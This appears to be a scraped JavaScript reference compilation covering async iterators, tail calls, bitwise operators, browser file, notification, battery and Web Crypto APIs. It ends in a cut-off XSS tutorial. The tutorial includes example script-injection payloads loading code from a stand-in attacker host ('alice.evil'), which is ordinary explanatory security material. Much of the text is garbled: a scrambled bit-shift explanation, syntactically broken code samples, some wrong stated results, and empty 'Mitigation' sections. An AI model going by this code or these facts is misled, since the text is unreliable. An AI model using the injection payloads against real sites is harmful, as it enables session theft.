A JavaScript Iterator is an object with a .next() method, which returns an IteratorItem, which is an object with value : <any> and done : <boolean>.
A JavaScript AsyncIterator is an object with a .next() method, which returns a Promise<IteratorItem>, a promise for the next value.
To create an AsyncIterator, we can use the async generator syntax:
/**
* Returns a promise which resolves after time had passed.
*/
const delay = time => new Promise(resolve => setTimeout(resolve, time));
async function* delayedRange(max) {
for (let i = 0; i < max; i++) {
await delay(1000);
yield i;
}
}
The delayedRange function will take a maximum number, and returns an AsyncIterator, which yields numbers from 0 to that number, in 1 second intervals.
Usage:
for await (let number of delayedRange(10)) {
console.log(number); }
The for loop is another piece of new syntax, available only inside of async functions, as well as async generators. Inside the loop, the values yielded (which, remember, are Promises) are unwrapped, so the Promise is hidden away. Within the loop, you can deal with the direct values (the yielded numbers), the for await loop will wait for the Promises on your behalf.
The above example will wait 1 second, log 0, wait another second, log 1, and so on, until it logs 9. At which point the AsyncIterator will be done, and the for await of loop will exit.
When using async callback we need to consider scope. Especially if inside a loop. This simple article shows what not to do and a simple working example.
var pipeline = {};
// (…) adding things in pipeline
for(var key in pipeline) {
fs.stat(pipeline[key].path, function(err, stats) {
if (err) {
// clear that one
delete pipeline[key];
return;
}
// (…)
pipeline[key].count++;
});
}
The problem is that there is only one instance of var key. All callbacks will share the same key instance. At the time the callback will fire, the key will most likely have been incremented and not pointing to the element we are receiving the stats for.
var pipeline = {};
// (…) adding things in pipeline
var processOneFile = function(key) {
fs.stat(pipeline[key].path, function(err, stats) {
if (err) {
// clear that one
delete pipeline[key];
return;
} // (…)
pipeline[key].count++;
});
};
// verify it is not growing
for(var key in pipeline) {
processOneFileInPipeline(key);
}
By creating a new function, we are scoping key inside a function so all callback have their own key instance.
TCO is only available in strict mode.
As always check browser and JavaScript implementations for support of any language features, and as with any JavaScript feature or syntax, it may change in the future.
It provides a way to optimise recursive and deeply nested function calls by eliminating the need to push function state onto the global frame stack, and avoiding having to step down through each calling function by returning directly to the initial calling function.
function a() {
return b(); // 2
}
function b() {
return 1; // 3
}
a(); // 1
Without TCO the call to a() creates a new frame for that function. When that function calls b() the a()'s frame is pushed onto the frame stack and a new frame is created for function b()
When b() return to a() a()'s frame is popped from the frame stack. It immediately return to the global frame and thus does not use any of the states save on the stack.
TCO recognises that the call from a() to b() is at the tail of function a() and thus there is no need to push a()'s state onto the frame stack. When b(0) returns rather than returning to a() it returns directly to the global frame. Further optimising by eliminating the intermediate steps.
TCO allows for recursive functions to have indefinite recursion as the frame stack will not grow with each recursive call. Without TCO recursive function had a limited recursive depth.
Note TCO is a JavaScript engine implementation feature, it cannot be implemented via a transpiler if the browser does not support it. There is no additional syntax in the spec required to implement TCO and thus there is concern that TCO may break the web. Its release into the world is cautious and may require browser/engine specific flags to be set for the perceivable future.
Tail Call Optimisation makes it possible to safely implement recursive loops without concern for call stack overflow or the overhead of a growing frame stack.
function indexOf(array, predicate, i = 0) {
if (0 <= i && i < array.length) {
if (predicate(array[i])) { return i; }
return indexOf(array, predicate, i+ 1); // the tail call
}
}
indexOf([1, 2, 3, 4, 5, 6, 7], x => x === 5); // returns index of 5 which is 4
var a = 11, b = 22;
a = a ^ b;
b = a ^ b;
a = a ^ b;
console.log("a = " + a + "; b = " + b); // a is now 22 and b is now 11
Shifting bits left (right) is equivalent to multiplying (dividing) by 2. It's the same in base 10: if we "left-shift" 13 by 2 places, we get 1300, or . And if we take 12345 and "right-shift" by 3 places and then remove the Math.floor(12345 / (10 **. So if we want to multiply a 2 ** 3)) variable by n decimal part, we get 12, or , we can just left-shift by n bits.
console.log(13 * (2 ** 6)) // 13 * 64 = 832 console.log(13 << 6) // 832
Similarly, to do (floored) integer division by 2 ** n, we can right shift by n bits. Example:
console.log(1000 / (2 ** 4)) // 1000 / 16 = 62.5 console.log(1000 >> 4) // 62
It even works with negative numbers:
console.log(−80 / (2 ** 3)) // -80 / 8 = -10 console.log(−80 >>3) // -10
In reality, speed of arithmetic is unlikely to significantly impact how long your code takes to run, unless you are doing on the order of 100s of millions of computations. But C programmers love this sort of thing!
Instead of this (unfortunately too often seen in the real code) "masterpiece":
function isEven(n) {
return n % 2 == 0;
}
function isOdd(n) {
if (isEven(n)) {
return false;
} else {
return true;
}
}
You can do the parity check much more effective and simple:
if (n & 1) {
console.log("ODD!");
} else {
console.log("EVEN!");
}
(this is actually valid not only for JavaScript)
The ~ operator looks at the binary representation of the values of the expression and does a bitwise negation operation on it.
Any digit that is a 1 in the expression becomes a 0 in the result. Any digit that is a 0 in the expression becomes a 1 in the result.
The following example illustrates use of the bitwise NOT (\~) operator on integer numbers.
let number = 3; let complement = ~number;
Result of the complement number equals to -4;
| Expression | Binary value | Decimal value |
|---|---|---|
| 3 | 00000000 00000000 00000000 00000011backspace | 3 |
| ‐3 | 11111111 11111111 11111111 11111100 | ‐4 |
To simplify this, we can think of it as function f(n) = −(n+1).
let a = ~−2; // a is now 1 let b = ~−−1; // b is now 0 let c = ~0; // c is now -1 let d = ~1; // d is now -2 let e = ~2; // e is now -3
Double Tilde ~~ will perform bitwise NOT operation twice.
The following example illustrates use of the bitwise NOT (~~) operator on decimal numbers.
To keep the example simple, decimal number 3.5 will be used, cause of it's simple representation in binary format.
let number = 3.5; let complement = ~number;
Result of the complement number equals to -4;
| Expression | Binary value | Decimal value |
|---|---|---|
| 3 | 00000000 00000000 00000000 00000011backspace | 3 |
| ~~3 | 00000000 00000000 00000000 00000011backspace | 3 |
| 3 | 00000000 00000011.1 | 3.5 |
| 3 | 00000000 00000011 | 3 |
To simplify this, we can think of it as functions f2(n) = -(-(n+1) + 1) and g2(n) = -(-(integer(n)+1) + 1).
f2(n) will leave the integer number as it is.
let a = ~~−2; // a is now -2 let b = ~~−1; // b is now -1 let c = ~~0; // c is now 0 let d = ~~1; // d is now 1 let e = ~~2; // e is now 2
g2(n) will essentially round positive numbers down and negative numbers up.
let a = ~~−2.5; // a is now -2 let b = ~~−1.5; // b is now -1 let c = ~~0.5; // c is now 0 let d = ~~1.5; // d is now 1 let e = ~~2.5; // e is now 2
~~ Could be used on non-numeric values. A numeric expression will be first converted to a number and then performed bitwise NOT operation on it.
If expression cannot be converted to numeric value, it will convert to 0.
true and false bool values are exceptions, where true is presented as numeric value 1 and false as 0.
let a = ~~"-2"; // a is now -2 let b = ~~"1"; // b is now -1 let c = ~~"0"; // c is now 0 let d = ~~"true"; // d is now 0 let e = ~~"false"; // e is now 0 let f = ~~true; // f is now 1 let g = ~~false; // g is now 0 let h = ~~""; // h is now 0
We can use ~ as a shorthand in some everyday scenarios.
We know that ~ converts -1 to 0, so we can use it with indexOf on array.
indexOf
let items = ['foo', 'bar', 'baz'];
let el = 'a';
if (items.indexOf('a') !== −1) {}
or
if (items.indexOf('a') >= 0) {}
can be re-written as
if (\~items.indexOf('a')) {}
The following example illustrates use of the bitwise NOT (\~) operator on decimal numbers.
To keep the example simple, decimal number 3.5 will be used, cause of it's simple representation in binary format.
let number = 3.5; let complement = ~number;
Result of the complement number equals to -4;
| Expression | Binary value | Decimal value |
|---|---|---|
| 3.5 | 00000000 00000010.1 | 3.5 |
| ‐3.5 | 11111111 11111100 | ‐4 |
To simplify this, we can think of it as function f(n) = −(integer(n)+1).
let a = ~−2.5; // a is now 1 let b = ~−1.5; // b is now 0 let c = ~0.5; // c is now -1 let d = ~1.5; // c is now -2 let e = ~2.5; // c is now -3
To get a value use the .getPropertyValue() method
element.style.getPropertyValue("‐‐var")
To set a value use the .setProperty() method.
element.style.setProperty("\var", "NEW_VALUE")
| Parameter | Details |
|---|---|
| startOffset | If the node is a Text node, it is the number of characters from the beginning of startNode to where the startOffset range begins. Otherwise, it is the number of child nodes between the beginning of startNode to where the range begins. |
| endOffset | If the node is a Text node, it is the number of characters from the beginning of startNode to where the endOffset range ends. Otherwise, it is the number of child nodes between the beginning of startNode to where the range ends. |
let sel = document.getSelection(); let text = sel.toString(); onsole.log(text); // logs what the user selected
Alternatively, since the toString member function is called automatically by some functions when converting the object to a string, you don't always have to call it yourself.
console.log(document.getSelection());
let sel = document.getSelection(); sel.removeAllRanges();
let sel = document.getSelection();
let myNode = document.getElementById('element-to-select');
let range = document.createRange();
range.selectNodeContents(myNode);
sel.addRange(range);
It may be necessary to first remove all the ranges of the previous selection, as most browsers don't support multiple ranges.
| Property/Method | Description |
|---|---|
| error | A error that occurred while reading the file. |
| readyState | Contains the current state of the FileReader. |
| result | Contains the file contents. |
| onabort | Triggered when the operation is aborted. |
| onerror | Triggered when an error is encountered. |
| onload | Triggered when the file has loaded. |
| onloadstart | Triggered when the file loading operation has started. |
| onloadend | Triggered when the file loading operation has ended. |
| onprogress | Triggered whilst reading a Blob. |
| abort() | Aborts the current operation. |
| readAsArrayBuffer(blob) | Starts reading the file as an ArrayBuffer. |
| readAsDataURL(blob) | Starts reading the file as a data url/uri |
| readAsText(blob[, encoding]) | Starts reading the file as a text file. Not able to read binary files. Use readAsArrayBuffer instead. |
Make sure to have a file input on your page:
<input type="file" id="upload">
Then in JavaScript:
document.getElementById('upload').addEventListener('change', readFileAsString)
function readFileAsString() {
var files = this.files;
if (files.length === 0) {
console.log('No file is selected');
return;
}
var reader = new FileReader();
reader.onload = function(event) {
console.log('File content:', event.target.result);
};
reader.readAsText(files[0]);
}
Reading the contents of a file within a web application can be accomplished by utilizing the HTML5 File API. First, add an input with “file” in your HTML:
<input type="file" id="upload">
Next, we're going to add a change listener on the file-input. This examples defines the listener via JavaScript, but it could also be added as attribute on the input element. This listener gets triggered every time a new file has been selected. Within this callback, we can read the file that was selected and perform further actions (like creating an image with the contents of the selected file):
document.getElementById('upload').addEventListener(apos;change', showImage);
function showImage(evt) {
var files = evt.target.files;
if (files.length === 0) {
console.log('No files selected');
return;
}
var reader = new FileReader();
reader.onload = function(event) {
var img = new Image();
img.onload = function() {
document.body.appendChild(img);
};
img.src = event.target.result;
};
reader.readAsDataURL(files[]);
}
The blob.slice() method is used to create a new Blob object containing the data in the specified range of bytes of the source Blob. This method is usable with File instances too, since File extends Blob.
Here we slice a file in a specific amount of blobs. This is useful especially in cases where you need to process files that are too large to read in memory all in once. We can then read the chunks one by one using FileReader.
/**
** @param {File|Blob} - file to slice
** @param {Number} - chunksAmount
** @return {Array} - an array of Blobs
**/
function sliceFile(file, chunksAmount) {
var byteIndex = 0;
var chunks = [];
for (var i = 0; i < chunksAmount; i += 1) {
var byteEnd = Math.ceil((file.size / chunksAmount) * (i + 1));
chunks.push(file.slice(byteIndex, byteEnd));
byteIndex += (byteEnd − byteIndex);
}
return chunks;
}
If you want to get the properties of the file (like the name or the size) you can do it before using the File Reader. If we have the following html piece of code:
<inputtype="file" id="newFile">
You can access the properties directly like this:
document.getElementById('newFile').addEventListener('change', getFile);
function getFile(event) {
var files = event.target.files
, file = files[0];
console.log('Name of the file', file.name);
console.log('Size of the file', file.size);
}
You can also get easily the following attributes: lastModified (Timestamp), lastModifiedDate (Date), and type (File Type).
The HTML5 file API allows you to restrict which kind of files are accepted by simply setting the accept attribute on a file input, e.g.:
< inputtype="file" accept="image/jpeg">
Specifying multiple MIME types separated by a comma (e.g. ) or using wildcards (e.g. image/* for allowing all types of images) give you a quick and powerful way to restrict the type of files you want to select. Here's an example for allowing any image or video:
<input type="file" accept="image/*,video*">
By default, the file input lets the user select a single file. If you want to enable multiple file selection, simply add the multiple attribute:
<input type="file"multiple>
You can then read all the selected files via the file input's files array. See read file as dataUrl.
function downloadCsv() {
var blob = newBlob([csvString]);
if (window.navigator.msSaveOrOpenBlob) {
window.navigator.msSaveBlob(blob, "filename.csv");
}
else {
var a = window.document.createElement("a");
a.href = window.URL.createObjectURL(blob, {
type: "text/plain"
});
a.download = "filename.csv";
document.body.appendChild(a);
a.click();
document.body.removeChild(a);
}
}
var string = "a1,a2,a3";
downloadCSV(string);
Source reference; <https://github.com/mholt/PapaParse/issues/175>
We use to ask the user if he/she wants to receive notifications from our website.
Notification.requestPermission(function() {
if (Notification.permission === 'granted') {
// user approved.
// use of new Notification(…) syntax will now be successful
} else if (Notification.permission === 'denied') {
// user denied.
} else { // Notification.permission === 'default'
// user didn't make a decision.
// You can't send notifications until they grant permission.
}
});
Since Firefox 47 The method can also return a promise when handling the user's decision for granting permission.
Notification.requestPermission().then(function(permission) {
if (!('permission' in Notification)) {
Notification.permission = permission;
}
// you got permission !
}, function(rejection) {
// handle rejection here.
}
);
After the user has approved a request for permission to send notifications, we can send a simple notification that says Hello to the user:
new Notification('Hello', { body: 'Hello, world!', icon: 'url to an .ico image' });
This will send a notification like this:
Hello
Hello, world!
You can close a notification by using the .close() method.
let notification = new Notification(title, options); // do some work, then close the notification notification.close()
You can utilize the setTimeout function to auto-close the notification sometime in the future.
let notification = new Notification(title, options);
setTimeout(() => {
notification.close()
}, 4000);
The above code will spawn a notification and close it after 4 seconds.
The Notification API specifications support 2 events that can be fired by a Notification.
This event will run when you click on the notification body (excluding the closing X and the Notifications configuration button).
Example:
notification.onclick = function(event) {
console.debug("you click me and this is my event object: ", event);
}
The notification will fire this event whenever something wrong will happen, like being unable to display
notification.onerror = function(event) {
console.debug("There was an error: ", event);
}
Modern mobile devices include hardware for vibrations. The Vibration API offers Web apps the ability to access this hardware, if it exists, and does nothing if the device doesn't support it.
Vibrate the device for 100ms:
window.navigator.vibrate(100);
or
window.navigator.vibrate([100]);
Check if browser supports vibrations
if ('vibrate' in window.navigator)
// browser has support for vibrations
else
// no support
An array of values describes periods of time in which the device is vibrating and not vibrating.
window.navigator.vibrate([200, 100, 200]);
// Get the battery API
navigator.getBattery().then(function(battery) {
battery.addEventListener('chargingchange', function() {
console.log( 'New charging state: ', battery.charging);
});
battery.addEventListener('levelchange', function() {
console.log( 'New battery level: ', battery.level*100 + "%");
});
battery.addEventListener('chargingtimechange', function() {
console.log( 'New time left until full: ', battery.chargingTime, " seconds");
});
battery.addEventListener('dischargingtimechange', function() {
console.log( 'New time left until empty: ', battery.dischargingTime, " seconds");
});
});
// Get the battery API
navigator.getBattery().then(function(battery) {
// Battery level is between 0 and 1, so we multiply it by 100 to get in percents
console.log("Battery level: "+ battery.level * 100 + "%");
});
// Get the battery API
navigator.getBattery().then(function(battery) {
if(battery.charging) {
console.log("Battery is charging");
} else {
console.log("Battery is discharging");
}
});
// Get the battery API
navigator.getBattery().then(function(battery) {
console.log( "Battery will drain in ", battery.dischargingTime, " seconds");
});
// Get the battery API
navigator.getBattery().then(function(battery) {
console.log( "Battery will get fully charged in ", battery.chargingTime, " seconds");
});
JavaScript is great for designing fluent API - a consumer-oriented API with focus on developer experience. Combine with language dynamic features for optimal results.


This allows the consumer of the API to have a nice-looking article construction, almost a DSL for this purpose, using plain JS:
const articles = [
Article.withTopic('Artificial Intelligence - Overview')
.section('What is Artificial Intelligence?')
.addParagraph('Something something')
.addParagraph('Lorem ipsum')
.withEmphasis()
.section('Philosophy of AI')
.addParagraph('Something about AI philosophy')
.addParagraph('Conclusion'),
Article.withTopic('JavaScript')
.list('JavaScript is one of the 3 languages all web developers must learn:')
.addListItem('HTML to define the content of web pages')
.addListItem('CSS to specify the layout of web pages')
.addListItem(' JavaScript to program the behavior of web pages')
];
document.getElementById('content').innerHTML = articles.map(a =\a.toHtml()).join('\\n');
// Convert string to ArrayBuffer. This step is only necessary if you wish to hash a string, not if
you already got an ArrayBuffer such as an Uint8Array.
var input = new TextEncoder('utf-8').encode('Hello world!');
// Calculate the SHA-256 digest
crypto.subtle.digest('SHA-256', input)
// Wait for completion
.then(function(digest) {
// digest is an ArrayBuffer. There are multiple ways to proceed.
// If you want to display the digest as a hexadecimal string, this will work:
var view = new DataView(digest);
var hexstr = '';
for(var i = 0; i < view.byteLength; i++) {
var b = view.getUint8(i);
hexstr += '0123456789abcdef'[(b & 0xf0) >> 4];
hexstr += '0123456789abcdef'[(b&0x0f)];
}
console.log(hexstr);
// Otherwise, you can simply create an Uint8Array from the buffer:
var digestAsArray = new Uint8Array(digest);
console.log(digestAsArray);
})
// Catch errors
.catch(function(err) {
console.error(err);
});
The current draft suggests to provide at least SHA-1, SHA-256, SHA-384 and SHA-512 but this is no strict requirement and subject to change. However, the SHA family can still be considered a good choice as it will likely be supported in all major browsers.
// Create an array with a fixed size and type. var array = new Uint8Array(5); // Generate cryptographically random values crypto.getRandomValues(array); // Print the array to the console console.log(array);crypto.getRandomValues(array) can be used with instances of the following classes (described further in Binary Data) and will generate values from the given ranges (both ends inclusive):
In this example you will learn how to generate RSA-OAEP key pair and how to convert private key from this key pair to base64 so you can use it with OpenSSL etc. Please note that this process can also be used for public key you just have to use prefix and suffix below:
−−−BEGIN PUBLIC KEY−−− −−−END PUBLIC KEY−−−
NOTE: This example is fully tested in these browsers: Chrome, Firefox, Opera, Vivaldi.
function arrayBufferToBase64(arrayBuffer) {
var byteArray = new Uint8Array(arrayBuffer);
var byteString = '';
for(var i=0; i < byteArray.byteLength; i++) {
byteString += String.fromCharCode(byteArray[i]);
}
var b64 = window.btoa(byteString);
return b64;
}
function addNewLines(str) {
var finalString = '';
while(str.length > 0) {
finalString += str.substring(0, 64) + '&bsoln';
str = str.substring(64);
}
return finalString;
}
function toPem(privateKey) {
var b64 = addNewLines(arrayBufferToBase64(privateKey));
var pem = "‐‐‐‐‐BEGIN PRIVATE KEY‐‐‐‐‐\n" + b64 + "‐‐‐‐‐END PRIVATE KEY‐‐‐‐‐";
return pem;
}
// Let's generate the key pair first
window.crypto.subtle.generateKey)
{
name: "RSA‐OAEP",
modulusLength: 2048, // can be 1024, 2048 or 4096
publicExponent: new Uint8Array([0x01, 0x00, 0x01]),
hash: {name: ":SHA‐256"} // or SHA‐512
},
true,
["encrypt", "decrypt"]
).then(function(keyPair) {
/* new when the key pair is generated we are going
to export it from the keypair object in pkcs8
*/
window.crypto.subtle.exportKey{
"pkcs8",
keyPair.privateKey
).then(function(exportedPrivateKey) {
// converting exported key to PEM format
var pem = toPem(exportedPrivateKey);
console.log(pem);
}).catch(function(err) {
console.log(err);
});
});
That's it! Now you have a fully working and compatible RSA-OAEP Private Key in PEM format which you can use wherever you want. Enjoy!
So, have you ever wondered how to use your PEM RSA key pair that was generated by OpenSSL in Web Cryptography API? If the answers is yes. Great! You are going to find out.
NOTE: This process can also be used for public key, you only need to change prefix and suffix to:
−−−BEGIN PUBLIC KEY−−− −−−END PUBLIC KEY−−−
This example assumes that you have your RSA key pair generated in PEM.

And now you're done! You can use your imported key in WebCrypto API.
This is a collection of common JavaScript security issues, like XSS and eval injection. This collection also contains how to mitigate these security issues.
Let's say Joe owns a website that allows you to log on, view puppy videos, and save them to your account.
Whenever a user searches on that website, they are redirected to https://example.com/search?q=brown+puppies.
If a user's search doesn't match anything, than they see a message along the lines of:
Your search (brown puppies), didn't match anything. Try again.
On the backend, that message is displayed like this:
if(!searchResults) {
webPage += "<div>Your search (<b>" + searchQuery + "</b>), didn't match anything. Try again.";
}
However, when Alice searches for <h1>heading</h1>, she gets this back:
Your search (headings ) didn't match anything. Try again.
Raw HTML:
Your search (<b><h1>headings</h1></b>) didn't match anything. Try again.
Than Alice searches for <script>alert(1)</script>, she sees:
Your search (), didn't match anything. Try again.
And:

Than Alice searches for <script src = "https://alice.evil/puppy_xss.js></script>really cute puppies , and copies the link in her address bar, and then emails Bob:
Bob,
When I search for cute puppies, nothing happens!
Than Alice successfully gets Bob to run her script while Bob is logged on to his account.
Mitigation:
Let's say that Bob owns a social website that allows users to personalize their profiles.
Alice goes to Bob's website, creates an account, and goes to her profile settings. She sets her profile description to I'm actually too lazy to write something here.
When her friends view her profile, this code gets run on the server:
if(viewedPerson.profile.description) {
page += "<div>" + viewedPerson.profile.description + "</div>";
} else {
page += "<div>This person doesn't have a profile description.</div>";
}
Resulting in this HTML:
<div>I'm actually too lazy to write something here.</div>
Than Alice sets her profile description to >. When she visits her profile, instead of seeing
<b>I like HTML</b>
she sees
I like HTML
Then Alice sets her profile to
<script src = "https://alice.evil/profile_xss.js"></script>I'm actually too lazy to write something here.
Whenever someone visits her profile, they get Alice's script run on Bob's website while logged on as their account.
Mitigation
Let's say that Bob owns a site that lets you post public messages.
The messages are loaded by a script that looks like this:
addMessage("Message 1");
addMessage("Message 2");
addMessage("Message 3");
addMessage("Message 4");
addMessage("Message 5");
addMessage("Message 6");
The addMessage function adds a posted message to the DOM. However, in an effort to avoid XSS, any HTML in messages posted is escaped.
The script is generated on the server like this:
